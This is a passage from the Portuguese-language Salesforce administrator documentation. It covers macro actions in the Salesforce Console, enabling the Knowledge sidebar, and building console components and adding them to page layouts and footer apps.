

#### **Tabela 49: Ações do Salesforce Knowledge com suporte em macros**

## <span id="page-3843-0"></span>Ações rápidas personalizadas com suporte em macros

Estas ações estarão disponíveis ao clicar em **Selecionar** *Nome da ação rápida* nas instruções de macro. É possível criar e executar macros para que elas executem ações rápidas personalizadas no Salesforce Console para Serviço.

Para usar estas ações, é necessário ter Ações rápidas definidas em sua organização e adicionadas ao layout da página do feed do caso.

As macros de massa não têm suporte para ações rápidas de ações sociais.

## EDIÇÕES

Disponível em: Salesforce Classic



#### **Tabela 50: Ações rápidas personalizadas com suporte em macros**

## <span id="page-3844-0"></span>Ações do editor de comunidade com suporte em macros

Estas ações estarão disponíveis ao clicar em **Selecionar ação de comunidade** nas instruções de macro. As ações de comunidade permitem que você faça atualizações e publicações em comunidades do Salesforce. É possível criar e executar macros para realizar essas ações no Editor de comunidade, no Salesforce Console para Serviço.

Para usar estas ações, é necessário que o Editor de comunidade esteja ativo na sua organização e adicionado como um componente do console ao layout da página de caso.

As macros de massa não têm suporte para ações do editor de comunidade.



### **EDIÇÕES**

Disponível em: Salesforce Classic

## <span id="page-3845-0"></span>Ações sociais com suporte em macros

Estas ações estarão disponíveis ao clicar em **Selecionar ação social** nas instruções de macro. É possível criar e executar macros para executar essas ações no Editor social, no Salesforce Console para Serviço.

Para usar estas ações, é necessário que as Ações sociais estejam ativas na sua organização e adicionadas como um componente do console ao layout da página do feed do caso.

As macros de massa não tem suporte para ações sociais.





Disponível em: Salesforce Classic

# <span id="page-3846-0"></span>Ativar o Knowledge para um Salesforce Console

Se o Salesforce Knowledge estiver configurado, você poderá ativar a barra lateral do Knowledge para que os usuários que estão trabalhando em casos possam ver automaticamente artigos de conhecimento relevantes que possam ajudá-los a fechar casos mais rapidamente.

Importante: Você deve ter o Salesforce Knowledge configurado em sua organização antes ⋒ de adicioná-lo a um console. Os artigos do Knowledge aparecem com base em palavras correspondentes digitadas no assunto de um caso.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **2.** Clique em **Editar** ao lado de um layout de página.
- **3.** Clique em **Propriedades do layout**.
- **4.** Marque Barra lateral Knowledge e clique em **OK**.
- **5.** Clique em **Salvar**.

Repita essas etapas para cada layout de página de caso atribuído aos usuários do console.

#### CONSULTE TAMBÉM:

[Recursos configuráveis do console do Salesforce](#page-3815-0) [Console do Salesforce](#page-3801-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer**

com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para ativar a barra lateral do Knowledge:

# Personalizar um console do Salesforce

## <span id="page-3847-0"></span>Componentes de console

Crie componentes para personalizar, estender ou integrar o Salesforce console a outros sistemas.

Os componentes permitem exibir muitos tipos de dados no rodapé, nas barras laterais, nos painéis de destaques e nos registros de interação de um console. Você pode criar componentes para solucionar vários problemas comerciais e exibir itens, como:

- **•** Aplicativos de terceiros
- **•** Widgets de bate-papo ou SoftPhone
- **•** Conteúdo quando os usuários exibem páginas específicas
- **•** Informações contextuais juntamente com registros
- **•** Painéis de destaques ou registros de interação personalizados
- **•** Conteúdo quando os usuários clicam em um botão personalizável no rodapé

Os componentes permitem que você use sua criatividade com um console e crie o que seus usuários precisam para realizar suas tarefas. Para criar componentes, é possível usar o Visualforce, aplicativos de tela, campos de pesquisa, listas relacionadas ou gráficos de relatório. Você pode usar a Tela do Force.com ou o Kit de ferramentas de integração do Salesforce Console para criar componentes. Ambas as tecnologias são APIs JavaScript que os desenvolvedores podem usar para estender ou integrar um console. O kit de ferramentas fornece acesso programático a um console, de modo que você possa, por exemplo, abrir e fechar guias para agilizar os processos comerciais, enquanto as telas ajudam a integrar um console a aplicativos externos que requerem métodos de autenticação. Para obter mais informações (apenas em Inglês) sobre aplicativos de tela ou o kit de ferramentas, consulte o [Guia do desenvolvedor da Tela do Force.com](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/canvas_framework.pdf) e o [Guia do desenvolvedor do Kit de](https://developer.salesforce.com/docs/atlas.en-us.api_console.meta/api_console/) [Ferramentas de Integração do Console do Salesforce](https://developer.salesforce.com/docs/atlas.en-us.api_console.meta/api_console/).

CONSULTE TAMBÉM:

[Processo para criar componentes de console](#page-3848-0) [Dicas de implementação de componentes de console](#page-3849-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## <span id="page-3848-0"></span>Processo para criar componentes de console

Desenvolvedores e administradores geralmente seguem estas etapas ao criar componentes para um Salesforce console.

Embora você possa criar vários componentes de console para solucionar muitos tipos de problemas comerciais, o processo de criação de componentes geralmente segue estas etapas.

- **1.** Os desenvolvedores criam uma página do Visualforce ou um aplicativo de tela.
- **2.** Administradores adicionam a página do Visualforce ou o aplicativo de tela a:
	- **•** Layouts de página para exibir conteúdo em páginas específicas ou
	- **•** Aplicativos de console para exibir conteúdo em todas as páginas e guias
- **3.** Administradores que adicionam um componente a layouts de página:
	- **•** Escolha a barra lateral em que o console é exibido como direita, esquerda, superior ou inferior
	- **•** Selecione se deseja adicionar vários componentes à barra lateral e organizá-los em forma de pilha, guias ou acordeão
- **4.** Administradores que adicionam um componente a aplicativos:
	- **•** Especificam a aparência do botão usado para acessar o componente no rodapé do console
	- **•** Atribui o componente a cada console onde querem que os usuários o acessem
- **5.** Os usuários exibem o componente ao acessar layouts de página ou clicar em um botão no rodapé de um console.
- Dica: É possível adicionar um campo de pesquisa ou uma lista relacionada como um componente sem criar uma página do Visualforce ou um aplicativo de tela. Basta seguir as etapas descritas em "Adicionar componentes de console a layouts de página" e, no campo Tipo, selecionar Pesquisa ou Lista relacionada para escolher uma lista ou um campo específico.

#### CONSULTE TAMBÉM:

[Componentes de console](#page-3847-0) [Dicas de implementação de componentes de console](#page-3849-0) [Adicionar componentes de console personalizados a layouts de página](#page-3851-0) [Adicionar componentes de console a aplicativos](#page-3854-0)

### **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## <span id="page-3849-0"></span>Dicas de implementação de componentes de console

Antes de criar um componente para um Salesforce console, revise estas dicas.

#### **Dicas de comportamento e acesso**

Não é possível adicionar componentes de aplicativo de tela a pacotes do AppExchange.

Ao atualizar registros em guias principais ou subguias, os componentes não são atualizados de modo autocrático.

Se você alterar a altura ou a largura de um componente do console, atualize o navegador para ver suas atualizações.

Os componentes de gráfico de relatório não estão disponíveis para desenvolvedores que usam a API de metadados do Salesforce nem para a migração entre as instâncias de sandbox e de produção.

#### **Dicas de layout de página**

Você pode adicionar componentes a layouts de página se for atribuído a uma licença do recurso Permissão do usuário do Sales Cloud ou Usuário do Service Cloud.

Depois de desativar o painel de destaques ou o registro de interação em um layout de página, você pode adicionar um componente à barra lateral superior ou à barra lateral inferior das guias principais.

Se desejar que um componente seja exibido em todas as subguias de uma guia principal, adicione o componente à seção Componentes da guia principal nos layouts de página. Se você adicionar um componente à seção Componentes da subguia em layouts de página, o componente será exibido em subguias individuais.

#### Se o [Salesforce Knowledge estiver ativado](#page-2692-0) e a [barra lateral do Knowledge estiver ativada](#page-3846-0), não

adicione um componente à Barra lateral direita de layouts de página de caso; caso contrário, a barra lateral do Knowledge será exibida sobre componentes.

#### **Dicas do Visualforce**

Para cada layout de página, é possível usar uma página do Visualforce como um componente uma vez.

Se as páginas do Visualforce forem atribuídas a layouts de página como componentes, não será possível excluí-las.

As páginas do Visualforce não são atualizadas quando você clica em **ve** e seleciona **Atualizar todas as guias principais** ou **Atualizar todas as subguias**.

Se você ativar a proteção contra clickjack para páginas do Visualforce nas configurações de segurança da sua organização, as páginas do Visualforce não serão exibidas corretamente.

Diferentemente de outras páginas do Visualforce, você não precisa definir o controlador padrão em componentes como o objeto cujo layout de página você está personalizando.

Se você adicionar showHeader=true a uma página do Visualforce, poderá adicionar um espaço de 15 pixels aos lados direito e esquerdo de um componente para indicar visualmente seu local em uma barra lateral. Por exemplo, <apex:page standardController="Contact" showHeader="false" title="List of Cases">.

Quando as páginas do Visualforce são usadas como componentes, dois valores de parâmetros do URL são passados automaticamente:

## EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional



## CONSULTE TAMBÉM:

[Componentes de console](#page-3847-0)

## <span id="page-3851-0"></span>Adicionar componentes de console personalizados a layouts de página

Depois de criar um componente de console, você pode adicioná-lo aos layouts de página para que os usuários possam acessá-lo em uma barra lateral em um Salesforce console.

- **1.** Nas configurações de gerenciamento do objeto cujo layout de página você deseja editar, acesse Layouts de página.
- **2.** Clique em **Editar** ao lado de um layout de página.
- **3.** Clique em **Componentes personalizados do console**.
- **4.** Ao lado da barra lateral à qual você deseja adicionar o componente, escolha como exibir e organizar os componentes por Estilo. Consulte [Estilos de barra lateral para componentes](#page-3853-0) [de console.](#page-3853-0)
- **5.** Especifique o tamanho da barra lateral no console selecionando altura ou largura e digitando a porcentagem ou o número de pixels. Quando a altura ou largura da barra lateral fica abaixo do número de pixels a seguir, esses tipos de componentes são ocultados automaticamente porque a sua leitura pode ficar muito difícil:
	- **•** Knowledge One 250
	- **•** Pesquisas 150
	- **•** Listas relacionadas 200
	- **•** Gráficos de relatório 150
- **6.** Em Tipo, escolha se o componente é uma página do Visualforce, um aplicativo de tela, uma pesquisa, uma lista relacionada ou um gráfico de relatório. Antes de poder escolher um gráfico de relatório, é necessário adicioná-lo ao layout da página e se certificar de que está em uma pasta que seja compartilhada com usuários que precisam de acesso.
	- **•** Se a guia Knowledge estiver configurada na sua organização, adicione o componente Knowledge One às páginas do caso para que os agentes possam localizar e trabalhar com artigos facilmente.
	- **•** Se a sua organização usar o gerenciamento de direitos, adicione o Rastreador de marcos a páginas de caso, para que os agentes possam ver as informações mais recentes sobre marcos relacionados aos casos nos quais eles estão trabalhando.
	- **•** Se houver tópicos ativados para um objeto, adicione o componente Tópicos para que os usuários possam exibir, adicionar e excluir tópicos sobre os registros nos quais eles estão trabalhando.
	- **•** Adicione o componente Arquivos às páginas do caso para que os agentes de suporte possam usar a função de arrastar e soltar a fim de anexar arquivos aos casos rapidamente, ver arquivos que já estão anexados e incluir arquivos anexados aos emails do caso.
	- **•** Se sua organização usa Pessoas que têm conhecimento e tópicos sobre objetos, adicione o componente Especialistas no caso aos layouts da página do caso, para que os agentes possam facilmente colaborar com colegas que têm conhecimento em áreas específicas.



Nota: Os Especialistas no caso estão disponíveis atualmente por meio de um programa piloto. Para obter informações sobre como ativar os Especialistas no caso para sua organização, entre em contato com a Salesforce.

Como os layouts de página são limitados a dois gráficos de relatório, é possível adicionar até dois gráficos de relatório a uma barra lateral. Você pode adicionar até cinco componentes a uma barra lateral e, no máximo, oito componentes a um layout de página. Os componentes de tela que forem adicionados não poderão ser adicionados a pacotes do AppExchange.

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para adicionar componentes personalizados do console:

**•** "Personalizar aplicativo"

Para criar páginas do Visualforce:

**•** "Personalizar aplicativo"

Para gerenciar aplicativos de tela:
- 7. No caso de páginas do Visualforce ou aplicativos de tela, clique em <a>sob Componente para localizar e selecionar o componente. Se o componente for um campo de pesquisa, lista relacionada ou gráfico de relatório, escolha o nome do campo, lista ou gráfico. Como opção, você pode adicionar campos a componentes de pesquisa definindo os layouts de minipágina dos objetos. Também é possível ocultar gráficos de relatório e listas relacionadas de páginas em que aparecem como componentes para impedir a exibição de informações duplicadas. Se desejar reordenar listas relacionadas, faça isso a partir dos layouts de página. Observe que os componentes da lista relacionada não exibem botões personalizados.
- **8.** Em Rótulo, digite o nome do componente da forma que ele deve ser exibido para os usuários do console a partir da barra lateral. Se você não digitar um rótulo para um gráfico de relatório, o nome do relatório será utilizado.
- **9.** Especifique o tamanho do componente na barra lateral selecionando a altura e largura e digitando a sua porcentagem ou número de pixels. Se você não especificar a altura ou a largura, o componente será dimensionado automaticamente para ser exibido da forma correta no console.

O Dimensionamento automático dos componentes está disponível para componentes com o estilo Pilha. É selecionado por padrão para que, quando os usuários redimensionarem os navegadores, os componentes em Pilha se ajustem adequadamente às barras laterais. O Salesforce escolhe uma altura e largura mínima para os componentes em Pilha. Não é possível alterar esses valores. A opção de ajustar automaticamente não está disponível para páginas do Visualforce, aplicativos de tela, o componente Knowledge One e o Internet Explorer® 7.

**10.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Estilos de barra lateral para componentes de console](#page-3853-0) [Adicionar um gráfico de relatório em um layout de página](#page-3754-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Adicionar ações rápidas à barra lateral do console

Adicione ações rápidas à barra lateral do console para que os agentes de suporte criem, atualizem e pesquisem rapidamente registros associados a casos. Ações rápidas são adicionadas como componentes de console.

Crie as ações rápidas antes de adicioná-las nos layouts de página do caso no console.

- **1.** Em Configuração, insira *Layouts da página* na caixa Busca rápida e selecione **Layouts da página** em Casos.
- **2.** Selecione um layout de página com o qual trabalhar.
- **3.** Clique em **Componentes personalizados do console**.
- **4.** Role até a seção da barra lateral onde deseja adicionar o componente de ação rápida. Por exemplo, para adicioná-lo à barra lateral esquerda, acesse a seção **Barra lateral esquerda**.
- **5.** Configure o componente de ação rápida:
	- **•** Campo: selecione o campo de registro que a ação rápida afeta. Por exemplo, se a ação rápida criar um registro de contato, selecione o campo Contato.
	- **•** Ativar vinculação: se selecionado, os agentes de suporte podem associar esse registro a um caso. Por exemplo, um agente de suporte pode criar um contato e vinculá-lo a um caso.
	- **•** Criar ação: selecione a ação rápida "Criar". Essa ação rápida permite que os agentes de suporte criem um registro.
	- **•** Atualizar ação: selecione a ação rápida "Atualizar". Essa ação rápida permite que os agentes de suporte atualizem um registro.

### EDIÇÕES

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir ações e layouts de página e para adicionar componentes personalizados do console:

**<sup>•</sup>** "Personalizar aplicativo"

- **6.** Adicione mais componentes de ação rápida conforme necessário.
- **7.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Componentes de console](#page-3847-0) [Adicionar componentes de console personalizados a layouts de página](#page-3851-0)

## <span id="page-3853-0"></span>Estilos de barra lateral para componentes de console

Quando os administradores adicionam componentes a layouts de página, eles escolhem o estilo de barra lateral no qual exibir os componentes em um Salesforce console.

Os estilos de barra lateral a seguir estão disponíveis para componentes do console em layouts de página.



Esse estilo só está disponível para barras laterais verticais.

CONSULTE TAMBÉM:

[Adicionar componentes de console personalizados a layouts de página](#page-3851-0)

### EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de

# <span id="page-3854-0"></span>Adicionar componentes de console a aplicativos

Após criar um componente de console, você pode adicioná-lo como um botão no rodapé do Salesforce console para acesso pelos usuários.

- **1.** Em Configuração, insira *Componentes do console personalizado* na caixa Busca rápida e selecione **Componentes do console personalizado**.
- **2.** Clique em **Novo**.
- **3.** Digite um nome para seu componente.
